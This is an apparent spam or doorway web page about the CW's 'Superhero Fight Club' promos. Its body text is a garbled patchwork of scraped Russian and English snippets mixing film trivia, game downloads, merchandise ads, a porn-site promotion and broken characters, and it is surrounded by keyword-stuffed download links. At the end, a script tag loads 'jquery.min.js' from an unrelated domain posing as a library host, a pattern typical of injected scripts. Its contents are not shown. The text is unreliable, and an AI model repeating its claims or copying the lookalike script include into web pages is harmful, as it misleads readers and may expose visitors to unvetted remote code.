

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-superhero-fight-club.html
body_size: 7291
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Superhero fight club - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Superhero fight club</h2>
                            </header>
                            <p>«Бойцо́вский клуб» (англ. Fight Club) — американский кинофильм 1999 года режиссёра Дэвида Финчера по мотивам одноимённого романа Чака Паланика, вышедшего тремя годами ранее. Вентворт Миллер (Wentworth Miller). Фильмография, фото, интересные факты из жизни и многое другое на КиноПоиске. Полный список фильмов и совместных работы с другими актерами Стэн Ли (Stan Lee). Фильмография, фото, интересные факты из жизни и многое другое на КиноПоиске. Полный список фильмов и совместных работы с другими актерами и режиссерами. Ки́рстен Кэ́ролайн Данст (англ. Kirsten Caroline Dunst, род. 30 апреля 1982, Пойнт-Плезант, Нью-Джерси, США. With Katie Cassidy, Stephen Amell, Colton Haynes, Brandon Routh. Oliver introduces Barry to his own little fight club which features such members as Roy Harper, Laurel Lance, Malcolm Merlyn Популярные категории лучших порно роликов смотрите онлайн и бесплатно. Выбирайте любимую категорию (жанр) и наслаждайтесь просмотром в хорошем качестве. 
680457 OsaptLOFGZOyqDzs “ЉЌeЋТЃFпост управления “ЉЌe“ъЃF2009/01/11(Sun) 23:26 Hey, пост. Уникальная сборка инфы по Безопасности Бизнеса в России. bezopasnost-biznesmen-vrosii.ga  Вся необходимая директору инфа в одном отчете. Check out what happens when Oliver Queen introduces Barry Allen to a secret group in this new promo for The Flash and Arrow.  With Stephen Amell, Melissa Benoist, Franz Drameh, Grant Gustin. Barry and Oliver introduce Supergirl to the new fight club, Felicity and Cisco applying additional features to the fight in which The Flash, Green Arrow, Supergirl, White Canary, Firestorm and Atom need to fight to stay alive. Superhero fight club has brought a revolution to the classic street fighting games with its most furious fighting technique of the modern super fighter heros. The street fighting games are as old as the mankind history yet this super hero fight game will take you to the new world. Бойцовский клуб супергероев 2.0 (2016) — Superhero Fight Club 2.0. Всё о фильме: дата выхода, трейлеры, фото, актеры. Отзывы зрителей и профессиональные рецензии. Рейтинг. Общие. 
Watch the CW's heroes battle it out now in Superhero Fight Club 2.0. Arrow, The Flash, Supergirl, and DC's Legends of Tomorrow return this October Download Superhero Fight Club apk 1.4 for Android. Join the death fight adventure to beat opponents in street fighting action. SuperHero FIGHT CLUB. 489 likes. We Host Fictional Battles Between your Favorite Heroes and villains from DC, Marvel, Sci-fi, Fantasy video games. Previously only available on The CW app, The CW has now made Superhero Fight Club 2.0 available in full online! The new season start Файл содержит дополнительные данные, обычно добавляемые цифровыми камерами или сканерами. 
Эксклюзивный промо-ролик от создателей сериалов «Флеш» и «Стрела», рассказывающий о том, как развлекаются супергерои в свободное от основной деятельности. Black Ops Cover Fire Shooting Mission : Modern Online Free Multiplayer army fighting rpg Game for kids 2018 2 3d io king out range guns team war action fight vs bravo elite fury head shot kill strike mini bots world Learn more details about Super Hero Fight Club: Reloaded for Nintendo Switch and take a look at gameplay screenshots and videos. In September 2016, The CW released the promo "Superhero Fight Club 2.0" to promote the start of the 2016-17 season with the addition of Supergirl to their lineup, as well as their new mobile app, where the promo could exclusively be viewed initially. Those commercials were amazing and I would love one with the new characters. The last one was two years ago so I hope they consider making another one. Maybe as a teaser for the Crossover 
Superhero Fight Club 2.0 is a live-action short. It is a sequel to Superhero Fight Club. It serves to introduce Supergirl and Martian Manhunter. Cast Melissa Benoist as Supergirl, Grant Gustin as The Flash, Stephen Amell as the Green Arrow, Caity Lotz as White Canary, Franz Drameh as Firestorm. Avengers: Age of Ultron - Official Movie CLIP: Fight For Sokovia (2015) HD - Chris Evans Superhero Movie. In Year’s past (https://youtu.be/qapP94Ia6rs) Haven’t they done them right before the seasons come back on air around September. Смотреть Superhero Fight Club 2.0 - Видео Dailymotion — GKMCH на dailymotion. 
Download and play Superhero Fight Club 1.4 on Windows PC. Superhero fight club has brought a revolution to the classic street fighting games Given that there will be a big 4 episode crossover this year any speculation on whether there will be a Superhero Fight Club 3.0 promoting it? I would love to see a new video with some of the newcomers Did anyone ever say why they did not release another Superhero Fight Club promo like they did the past two years? I thought they were pretty fun and would have liked to have seen another. Tyler Durden likely wouldn't be a fan of the first rule of Superhero Fight Club—there are no rules of Superhero Fight…. https://twitter.com/StephenAmell/status/911083080223309826 Could he mean that, don't they usually film that just before the crossover. Check out The CW's Superhero Fight Club 2.0 promo, which brings together characters from Supergirl, Arrow, The Flash, and Legends of Tomorrow. Featuring Legends and Supergirl. 
Короткометражный фильм «Бойцовский клуб супергероев» позволяет посмотреть на полюбившихся многим персонажей с другой стороны. Они посвящают свою жизнь битве. 11 Best Superhero Fight Club images - pinterest.com. film Superhero Fight Club 2.0 streaming vf,Superhero Fight Club 2.0 streaming dvdrip, regarder Superhero Fight Club 2.0 gratuitement, Superhero Fight Club 2.0 VK streaming, Superhero Fight Club 2.0 filmze gratuit, Superhero Fight Club 2.0 film complet, Superhero Fight Club 2.0 mega.co.nz. Watch Superhero Fight Club 2.0 - The CW HD - ComicBook.com on dailymotion. 
See, now this is the sort of thing that makes me not want to download your application. I probably would've downloaded it to watch the actual shows, but in trying to make me download it to make me watch a promo about your shows that I was excited about, I'm now more likely to both avoid the app and either skip the entire promo or wait for a good youtube source. Supergirl finally joins the CW family in this fight club video. I'm happy to see the tradition continuing with a new hero joining the Legends of Super Flarrow universe(name is still a work in progress. Watch the CW's heroes battle it out now in Superhero Fight Club 2.0. Arrow, The Flash, Supergirl, and DC's Legends of Tomorrow return this October on The CW! Official website: cwtv.com/ Official Facebook page: facebook.com/TheCW Official Twitter page: twitter.com/TheCW. Here we go! The full video depicting The CW's "Superhero Fight Club 2.0" has dropped, and its action-packed clips pair well with several of Supergirl's gags.The video starts off with The Flash (Grant Gustin) and Green Arrow (Stephen Amell) as they walked into a dark prison. Superhero fight club has brought a revolution to the classic street fighting games Эксклюзивный промо-ролик от создателей сериалов «Флеш» и «Стрела», рассказывающий о том, как развлекаются супергерои в свободное от основной. The Arrowverse is an American media franchise and shared fictional universe that is centered on various television series airing on The CW and web series airing Join the Zombie Fight Club! In this funny, turn-based zombie fighting game you take control over one of the brainless undeads. Before each fight you can run various. 
In 1966, Marvel Comics introduced the Black Panther, an African monarch who became the first non-caricatured black superhero. The first African-American superhero. Cold and flu season has a new rival. A superhero for battling those pesky cold and flu symptoms. There is a reason why this juice becomes our #1 best seller Superhero: Superhero, superhero, a fictional hero—widely popularized in comic books and comic strips, television and film, and popular culture and video games. Brad Pitt’s Fight Club body is one of the most revered physiques of all-time. Running an underground fight club, Brad Pitt was in the best shape of his life. In between the releases of ‘Thor: Ragnarok’ and ‘Justice League’, ‘The Ringer’ developed an intricate formula to see how the Batmans, Supermans, Avengers. Shop our premium quality mens superhero compression shirts, including Spiderman, Iron Man, Superman, Batman and more! Get 50% SALE + FREE SHIPPING. Shop for the latest superhero tees, pop culture merchandise, gifts collectibles at Hot Topic! From superhero tees to tees, figures more, Hot Topic Do you think this could work? I don’t know whether I’ll use this idea, but I want an opinion on it. Isaac is picking up all sorts of injuries from his superhero. 
The Superior Photos with Friendships. From f-f-fights.com ( 03/16/19 ) From FEMMEFIGHT ( 03/16/19 ) From Defeated.xxx ( 03/16/19. Want to see an Avengers: Endgame trailer cut in the style of Dunkirk? Who really voiced Wonder Woman in The LEGO Movie Find superhero pajamas, underwear, and more here. Get fast shipping and great pricing on all of your supersleeping needs when you shop at SuperheroStuff.com. There are ten superhero shows returning or premiering in Fall 2018. Here's everything you need to know about when and where to catch. Play millions of free games on your smartphone, tablet, computer, Xbox One, Oculus I provide advice about how to write novels, comic books and graphic novels. Most of my content applies to fiction-writing in general, but I also provide articles. “Then we read them this ditty about getting their superhero poses on and fighting for everything — stay on, never let go, and fight 
DC Comics drops plans for Jesus superhero series after complaints Author Mark Russell blasts pressure from ‘fundamentalists’ who have ‘twisted. The superhero genre shows no signs of slowing down, but there have been some truly terrible movies in the past. Here are the worst. Gory, profane, sexy superhero story great, but NOT for kids. Read Common Sense Media's Deadpool review, age rating, and parents guide. 
Marvel Studios introduces Captain Marvel as the latest superhero called on to save the Earth in the movie that opens March. Official Batman Merchandise. Get access to Batman's closet and show your support for the Dark Knight. A wide selection of t-shirts to choose from. AND JUSTICE. From Atomic Blonde to Anchorman, movie fight scenes provide some of the most thrilling moments Radz 2013 Holiday Special. Bastian Makes Cookies. Radz Polar Bear Club. Radz Bastian and Snowden Decorating 
The best place for video content of all kinds. Please read the sidebar below for our rules. Super Grover is Grover as a superhero, one of his many jobs on Sesame Street. His true identity in these sketches is Grover Kent (referencing Clark Kent), a doorknob. Aquaman has so far grossed over .1billion at the worldwide box office. So it's little surprise that the Jason Momoa-starring superhero film is getting a sequel. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-skachat-film-persey-dzhekson-i-pohititel-molniy.html">Скачать фильм персей джексон и похититель молний</a></li>
                                <li><a href="drsp2-skachat-vse-pesni-murata-thagalegova-besplatno.html">Скачать все песни мурата тхагалегова бесплатно</a></li>
                                <li><a href="drsp2-prezentaciya-po-fizkulture-na-temu-basketbol.html">Презентация по физкультуре на тему баскетбол</a></li>
                                <li><a href="drsp2-drivers-lenovo-g550.html">Drivers lenovo g550</a></li>
                                <li><a href="drsp2-igra-o-schastlivchik-skachat.html">Игра о счастливчик скачать</a></li>
                                <li><a href="drsp2-skachat-pesni-g-unit.html">Скачать песни g unit</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-angliyskiy-yazyk-3-klass-karpyuk.html">Английский язык 3 класс карпюк</a></li>
                                            <li><a href="drsp2-skachat-zvuki-svetovoy-mech.html">Скачать звуки световой меч</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-drayvera-dlya-hp-450-g1.html">Драйвера для hp 450 g1</a></li>
                                            <li><a href="drsp2-ussuri-kinoteatr-raspisanie.html">Уссури кинотеатр расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-saphonian.html">Saphonian</a></li>
                                            <li><a href="drsp2-zvukov-net-slushat-onlayn-skachat-muzyku.html">Звуков нет слушать онлайн скачать музыку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-kakoy-format-imeyut-drayvera.html">Какой формат имеют драйвера</a></li>
                                            <li><a href="drsp2-vse-mody-half-life.html">Все моды half life</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
